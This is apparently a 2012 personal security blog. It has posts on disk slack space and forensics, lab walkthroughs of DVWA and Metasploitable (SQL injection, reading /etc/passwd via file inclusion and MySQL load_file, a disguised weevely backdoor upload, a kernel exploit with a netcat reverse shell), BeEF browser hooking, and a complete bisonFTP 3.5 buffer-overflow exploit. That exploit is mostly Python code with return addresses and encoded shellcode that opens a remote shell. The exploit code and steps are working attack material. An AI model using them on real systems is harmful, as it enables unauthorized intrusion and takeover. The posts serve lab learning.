♋...Learn Harder, Keep Humble, Not For The Fain Heart !, Respect Others, Try Harder...♋

Saturday, October 27, 2012

Unallocated Space and Slack Space

Unallocated Space
Can be called as "free space" namely a space on hard drive that not / has not been contains data and available to be contained data


The unallocated space allow us to create partition if you need create it, also can contained data.

Slack Space
Slack space is portion of a hard drive that are not fully used by the file and maybe contained data from file that deleted before.


In picture above, in the color area is a file that in length 2700 bytes .  Because the file system cannot give the file half a cluster, it has allocated two full clusters to the file, for a total of 4096 bytes, even though the file is much smaller than that.  This means that eight sectors have been given to the file; sectors 1-5 have been used fully, sector 6 has been used partially, and sectors 7 and 8 not used by the file at all.   This means that part of sector 6 and all of sectors 7 and 8 are slack space.


Friday, October 26, 2012

Computer Forensics

What is computer forensics ??
Computer forensics is scientific process in discovery conduct , searching, analysis, and collection evidence from computer system or storage digital with a standard and report / documentation to can be submitted as proof of valid legal into court.
Forensic techniques are used to explain the current state of a digital evidence, such as a computer system, storage medium like harddisk or CD-ROM, an electronic document like email and picture and etc.

Why computer forensics plays an important role today?
          As the development of technology and the advancement of the human brain, does not rule out the evil in the world of IT increases. Crime in the IT world triggered by many things, from someone trying to learn hacking, then hooked, to a profession that is better known as the hacker / cracker and etc.

In below, there are steps taken in the implementation of computer forensics
1. Identification
2. Collecting
    a. Chain of custody
    b. Acquitition
    c. Fingerprint
3. Analysis
    a. Chain of custody (ensure the data not changed)
    b. Analysis (prove certainty from chain of custody)
    c. Collecting (Collect analysis result)
    d. Reconstruction
4. Report / Documentation

Linux Command for Digital Forensics
- fdisk -l /path

- hwinfo [options]

  --short        just a short listing
  --log logfile  write info to logfile
  --debug level  set debuglevel
  --version      show libhd version
  --dump-db n    dump hardware data base, 0: external, 1: internal
  --hw_item      probe for hw_item    


- dd if=unknown.dd of=/dev/sdb

- lshw

Tuesday, October 23, 2012

Web to 0 on DVWA medium level (rooting)

- The first open burpsuite tools, this tools there are on Backtrack.

- Then open dvwa on browser with entered address 192.168.56.1

select DVWA


See on burpsuite

burpsuite shows cookies from dvwa, this needed for options sqlmap

- open sqlmap, then open sql injection to show databases from dvwa

See on above, there are more options that you can used

- Start view databases


- Then view tables dvwa



- Then view content on 'users'


up here, we was found the list of users from databases. But, this only users for login on dvwa. In here I'm trying to getting rootshell (SSH).

- Using File Inclusion
open dvwa on browser, then on tab address add syntax in the back like below :

See what happen ?

 There many users are showed, but we dont know the password.


Next step is search vulnerabillty of ssh on exploit-db


Then show the options from the file


Then execute, in here I try the user 'root'

But.. it failed to found the encrypted password.


Now, I will trying use silent backdoor with weevly. You can see the explanation here.
Lets try..

- Generate first the backdoor like below :


- Then open DVWA and select upload button then browse the file, before add the file to upload, we must rename the file and add extension .jpg in the end of name.


And click upload.


- Now open the burp suite and see what's are showing by burpsuite


- The next is trying connection with command like below


Then..


But, this not rot shell :(

Now I will trying gaining the root with exploiting the kernel

Check the kernel first


Afterthat search the exploit


Then download the exploit on exploit-db and save on /var/www


Now download the file exploit from system target (dvwa system)


Next , please compile the file exploit so that can be executed


If done, create script on /tmp/tun to make the target connecting to our system


Now run netcat from our system and make listening via port 1234

Afterthat run exploit on system target

Ups.. it failed, oooh I forget do not add the PID

Check the PID

Now run again the exploit with add the PID like command below
#./exploit 2287

Back to our terminal and and look what happened there


Succes, Now we was on root shell :D

Saturday, October 20, 2012

BeEF (Browser Exploitation Framework)

In this time, I will show the step how using BeEF (Browser Exploitation Framework). for more details about BeEF please visit here

- The first, open BeEF tools on Backtrack to activate.
Start menu => Apps => Exploitation => Social Exploitation => BEEF XSS Framework => BeEF


See on above, address http://127.0.0.1:3000 is a hook address, this can allows us to ensnare target if opened by browser of target. But, in here I not explain how to hook the target so execute hook address, maybe the next post I will explain it.


Then put the address on any script and make to javascript syntax, in here I use f******k script. 


Then open the hook address on target browser, this assumed the target was hooked by us.


Open panel BeEF on our browser (On Backtrack)


In panel, you can see what browser or process are runnng from the target. On above we can see on left bar, the target was detected Online browser.

Afterthat, double click on address then set allert dialog like below


Then klik Execute.

See on browser target, what happen ??


The browser was exploitation...


Thursday, October 18, 2012

Privilege Escalation : Metasploitable 2


Good  night, In this time I will trying to find vulner on Metasploitable and Getting the root

- The first is information gathering from target, In here I use nmap


See on above, there are much information that were found.. 

- Second is trying to connect MySQL using command like below :
root@bt:~# mysql -h 192.168.56.102

we was on Mysql now

- Then run command like below to show the data of passwords
mysql> select load_file('/etc/passwd');
so we will got the results like below :


On above there are more list username and password, and I must try one by one for login.
to shorten the time I direct to trying the user name msf admin and password 'msfadmin'


Trying to login on Metasploitable


and...


Now, We was on root of Metasploitable, For into superuser type command like below and press password 'msfadmin' again


But, This way too short. On next post I will show step by step.

Thanks...

Tuesday, October 9, 2012

Exploit bisonFTP v3.5

I know, this application using direct RETN method (nonSEH)

1. Make fuzzer to make the application crash and overwrite EIP register
#!/usr/bin/python
import socket
import time
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer = "\x41" * 1200
buffer+= "\r\n\r\n"
s.connect (('192.168.56.101',21))
data = s.recv (1024)
time.sleep(2)
print("Sending USER command . . .")
s.send('USER anonymous'+buffer+'\r \n')
data = s.recv (1024)
s.send('PASS PASSWORD '+'\r \n')
s.close()
print("Finish")

Open application with ollydbg and run the fuzzer


We can see on above, I'm success make the application crashes. But, I was failed to overwrite EIP register and I don't know why and I still looking for solution...

(update)
Now, I'm was found the solution for previous case. Namely I'm failed to overwritte the EIP register.
Lets start..

1. Make our fuzzer like below :
#!/usr/bin/python
import socket
import time
s=socket.socket (socket.AF_INET,socket.SOCK_STREAM)
s.connect (('192.168.56.101', 21))
data= s.recv(1024)
time.sleep(3)
buffer="\x41" * 1200

s.send('USER '+buffer+'\r\n')
data= s.recv(1024)
print("sending ... ")
s.close() 
Like usually, open application with ollydbg then send the fuzzer


we can see, the EIP register and EBX register was overwritte with character x41.  EBX registers is a register that functioning as pointer to data on memory.

2. Create a pattern to search the offset, using tool on Metasploit to creating it..
2.png

afterthat enter on fuzzer :

#!/usr/bin/python
import socket
import time
s=socket.socket (socket.AF_INET,socket.SOCK_STREAM)
s.connect (('192.168.56.101', 21))
data= s.recv(1024)
time.sleep(3)
#buffer="\x41"*1200
#buffer="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9"
s.send('USER '+buffer+'\r\n')
data= s.recv(1024)
print("sending ... ")
s.close() 
 repeat previous step and run the fuzzer


see on EIP registers, we found the offset. the next is count the offset using ./pattern_offset

3. Customization the fuzzer like below :
 #!/usr/bin/python
import socket
import time
s=socket.socket (socket.AF_INET,socket.SOCK_STREAM)
s.connect (('192.168.56.101', 21))
data= s.recv(1024)
time.sleep(3)
buffer="\x90" * 1063 # The calculating results
buffer+="\xEF\xBE\xAD\xDE" # will coontrolling EIP
buffer+="\x90" * (1023-len(buffer))
buffer+="\xCC" * (1200-len(buffer))
s.send('USER '+buffer+'\r\n')
data= s.recv(1024)
print("sending ... ")
s.close() 
 Then open application with ollydbg and run the fuzzer


EIP register success overwritten with \xEF\xBE\xAD\xDE so read DEADBEEF

5. Search the address that contain JMP EBX, why JMP EBX ? not JMP ESP like warFTP ? because, on the first I make the application crashes that overwrite is EBX register. Now, open application with ollydbg. then press alt+E to look module by application. In here I using hnetcfg.dll, then search the address JMP EBX on module hnetcfg.dll


See on above, the address is 662EA49B.

Custom the fuzzer with entered the JMP EBX address and write to little-endian \x9B\xA4\x2E\x66

#!/usr/bin/python
import socket
import time
s=socket.socket (socket.AF_INET,socket.SOCK_STREAM)
s.connect (('192.168.56.101', 21))
data= s.recv(1024)
time.sleep(3)
buffer="\x90" * 1063 # The calculating results
buffer+="\x9B\xA4\x2E\x66" # hnetcfg.dll
buffer+="\x90" * (1023-len(buffer))
buffer+="\xCC" * (1200-len(buffer))
s.send('USER '+buffer+'\r\n')
data= s.recv(1024)
print("sending ... ")
s.close()

Repeat previous step and set breakpoint on JMP EBX address, then run the fuzzer


Yes, we was success controlling JMP EBX address to EIP register

5. Generate the payload
Please using Metasploit to generate the payload, activate first then open address 127.0.0.1:55555 on your browser. After generate, put the payload on fuzzer like below :

#!/usr/bin/python
import socket
import time
s=socket.socket (socket.AF_INET,socket.SOCK_STREAM)
s.connect (('192.168.56.101', 21))
data= s.recv(1024)
time.sleep(3)
buffer="\x41" * 1063
#buffer+="\xEF\xBE\xAD\xDE"
buffer+="\x9B\xA4\x2E\x66" # hnetcfg.dll
buffer+="\x90" * 16
shellcode=("\xb8\xe2\x3f\xf7\xf0\xd9\xc1\x2b\xc9\xb1\x51\xd9\x74\x24\xf4\x5a"
"\x31\x42\x12\x83\xea\xfc\x03\xa0\x31\x15\x05\xd8\x24\x32\xab\xc8"
"\x40\x3b\xcb\xf7\xd3\x4f\x58\x23\x30\xdb\xe4\x17\xb3\xa7\xe3\x1f"
"\xc2\xb8\x67\x90\xdc\xcd\x27\x0e\xdc\x3a\x9e\xc5\xea\x37\x20\x37"
"\x23\x88\xba\x6b\xc0\xc8\xc9\x74\x08\x02\x3c\x7b\x48\x78\xcb\x40"
"\x18\x5b\x1c\xc3\x45\x28\x03\x0f\x87\xc4\xda\xc4\x8b\x51\xa8\x85"
"\x8f\x64\x45\x3a\x9c\xed\x10\x50\xf8\xed\x43\x6b\x31\xd5\xe0\xe0"
"\x71\xd9\x63\xb6\x79\x92\x04\x2a\x2f\x2f\xa4\x5a\x71\x58\xab\x14"
"\x83\x74\xe3\x57\x4d\xe2\x57\xc1\x1a\xd8\x65\x65\xac\x6d\xb8\x2a"
"\x06\x6d\x6c\xbc\x6d\x7c\x71\x07\x22\x80\x5c\x28\x4b\x9b\x07\x57"
"\xa6\x6c\xca\x02\x53\x6f\x35\x7c\xcb\xb6\xc0\x89\xa1\x1e\x2c\xa7"
"\xe9\xf3\x81\x14\x5d\xb7\x76\xd9\x32\xc8\xa9\xbb\xdc\x27\x16\x25"
"\x4e\xc1\x47\x3c\x18\x75\x9d\x4e\x1e\x22\x5d\x78\xca\xdd\xf0\xd1"
"\xf4\x0e\x9a\x7d\xa7\x81\xb2\x2a\x47\x0b\x17\x81\x48\x64\xf0\xcc"
"\xfe\x03\x48\x59\xfe\xda\x1b\x31\x54\xb6\x64\x69\xc7\x50\x7c\xf0"
"\x2e\xd9\xd5\xfd\x79\x4f\x25\xd1\xe0\x1a\xbd\xb7\x84\xb9\x50\xbe"
"\xb0\x54\xfb\x99\x13\x65\x72\xfe\x0e\x31\x0c\xe2\xfe\x79\xfd\x48"
"\xfe\x38\x2f\x72\xbd\x90\xbc\x07\x38\xd1\x69\xbc\x16\x49\x1c\x3c"
"\xdb\x9c\x1f\xb5\x58\x5e\x09\x6e\x36\xf2\xe7\xc1\xe9\x98\x06\xb0"
"\x58\x08\x58\xcd\x8b\xda\xf7\xe8\x29\xd5\x5b\xf5\xe4\x83\xa4\xf6"
"\x3e\xab\x8b\x83\x16\xaf\xaf\x57\xfc\xb0\x66\x05\x02\x9e\xef\xd7"
"\x24\xfd\x83\x74\x2a\xd4\x9b\xaa")
#buffer+="\xCC" * (1115-len(buffer))
#buffer+="\xCC" * (1500-len(buffer))
s.send('USER '+buffer+shellcode+'\r\n')
data= s.recv(1024)
time.sleep(2)
print("sending ... ")
s.close() 
Open application again but without ollydbg, then run the fuzzer


What happen ?? application dissapear from the screen.

Then trying to telnet..

Oooowwhh.. it failed :(

let's check again what the cause of the failure of exploit.

Open again the application ollydbg, set breakpoint on JMP EBX address, then run the fuzzer
After that, Follow in dump on adress. After that right-click => Search For => Binary String


Then copy the payload on form search


We can see whether the payload go to the stack or not


See on above, all of payload succes get to stack..

Up here, I failed again to get system of windows. I'm sorry.. to be continued..

(part 3)
Alhamdulillah.. I found the solution from my case previously.
I change the modul to shell32.dll
 #!/usr/bin/python
import socket
import time
s=socket.socket (socket.AF_INET,socket.SOCK_STREAM)
s.connect (('192.168.56.101', 21))
data= s.recv(1024)
time.sleep(3)
#buffer="\x41" * 1200
buffer ="\x90" * 1063
buffer+="\x8F\xE8\xB1\x7C" #shell32.dll
#buffer+="\xCC" * (1023-len(buffer))
buffer+="\xCC" * (1200-len(buffer))
s.send('USER '+buffer+'\r\n')
data= s.recv(1024)
print("sending ... ")
s.close
 Then open the application with ollydbg and run the fuzzer


 See on above, the fuzzer direct to wrong address, should direct to "CC", why ? because the payload will execute on stack "CC". so, how way that the address direct on stack "CC" ? in here I'm using JMP SHORT, this way will jump to the STACK "CC", before it we must change offset value with subtract the offset value 4bytes, because we will jump 4bytes to the stack.

Custom the fuzzer again

#!/usr/bin/python
import socket
import time
s=socket.socket (socket.AF_INET,socket.SOCK_STREAM)
s.connect (('192.168.56.101', 21))
data= s.recv(1024)
time.sleep(3)
buffer ="\x90" * 1059 # --> subtract 4bytes
buffer+="\xeb\x06\x90\x90" #JMP SHORT
buffer+="\x8F\xE8\xB1\x7C" #shell32.dll
buffer+="\xCC" * (1023-len(buffer))
buffer+="\xCC" * (1200-len(buffer))
s.send('USER '+buffer+'\r\n')
data= s.recv(1024)
print("sending ... ")
s.close

Open application and then run the fuzzer, see what happen ?

Now the address direct to correct stack, because the stack will be passed by payload.

Now, the time to generate the payload and enter on fuzzer

#!/usr/bin/python
import socket
import time
s=socket.socket (socket.AF_INET,socket.SOCK_STREAM)
s.connect (('192.168.56.101', 21))
data= s.recv(1024)
time.sleep(3)
buffer ="\x90" * 1059
buffer+="\xeb\x06\x90\x90"
buffer+="\x8F\xE8\xB1\x7C" #shell32.dll
buffer+="\x90" * 16
buffer+=("\xbe\xb9\xee\x46\x56\xd9\xe1\xd9\x74\x24\xf4\x58\x33\xc9\xb1\x51"
"\x31\x70\x12\x03\x70\x12\x83\x51\x12\xa4\xa3\x5d\x81\xc2\x01\x75"
"\xaf\xea\x65\x7a\x30\x9e\xf6\xa0\x95\x2b\x43\x94\x5e\x57\x49\x9c"
"\x61\x47\xda\x13\x7a\x1c\x82\x8b\x7b\xc9\x74\x40\x4f\x86\x86\xb8"
"\x81\x58\x11\xe8\x66\x98\x56\xf7\xa7\xd3\x9a\xf6\xe5\x0f\x50\xc3"
"\xbd\xeb\xb1\x46\xdb\x7f\x9e\x8c\x22\x6b\x47\x47\x28\x20\x03\x08"
"\x2d\xb7\xf8\xb5\x61\x3c\x77\xd5\x5d\x5e\xe9\xe6\xaf\x85\x8d\x63"
"\x8c\x09\xc5\x33\x1f\xe1\xa9\xaf\xb2\x7e\x09\xc7\x92\xe8\x04\x99"
"\x24\x05\x48\xda\xef\xb3\x3a\x42\x78\x0f\x8f\xe2\x0f\x1c\xdd\xad"
"\xbb\x1d\xf1\x39\x8f\x0f\x0e\x82\x5f\x2f\x39\xab\xd6\x2a\xa0\xd2"
"\x04\xbc\x2f\x81\xbc\xbf\xd0\xf9\x29\x19\x27\x0c\x04\xce\xc7\x38"
"\x04\xa2\x64\x97\xf8\x07\xd8\x54\xac\x78\x0e\x3c\x3a\x96\xf3\xa6"
"\xe9\x11\xea\xb3\x66\x86\xf7\xcb\xb1\x91\xf8\xfd\x54\x0e\x56\x54"
"\x56\xfe\x30\xf2\x05\xd1\x29\xad\xaa\xf8\xf9\x04\xaa\xd5\x96\x43"
"\x1d\x50\x2f\xdc\x61\x8a\xe0\xb6\xc9\x66\xfe\xe6\x61\xe0\xe7\x7f"
"\x40\x88\xb0\x80\x9a\x3e\xc0\xae\x45\xab\x5a\x28\xe2\x48\xce\x3d"
"\x17\xe4\x40\x64\xf1\x35\xe9\x71\x6b\x82\x63\x9f\x5d\xca\x87\xf5"
"\x60\x88\x4a\xf7\xdf\x21\x06\x8a\x9a\x01\x83\x3f\xf1\x1a\xa1\xc1"
"\xb5\xcd\xba\x48\xfe\x0e\x92\xe9\xa9\xa2\x4a\x5c\x07\x29\x6c\x0f"
"\xf6\xf8\x3f\x50\x28\x6a\x6d\x77\xcc\xa5\x3e\x78\x19\x53\x3e\x79"
"\x91\x5b\x10\x0e\x89\x5f\x12\xd4\x52\x5f\xc3\x86\x65\x4f\x84\x58"
"\x42\x92\x26\xf7\x8d\x85\x36\x27")
buffer+="\xCC" * (1023-len(buffer))
buffer+="\xCC" * (1200-len(buffer))
s.send('USER '+buffer+'\r\n')
data= s.recv(1024)
print("sending ... ")
s.close

Open application without ollydbg, 
 

Then type command telnet 192.168.56.101 4444


Succes ^^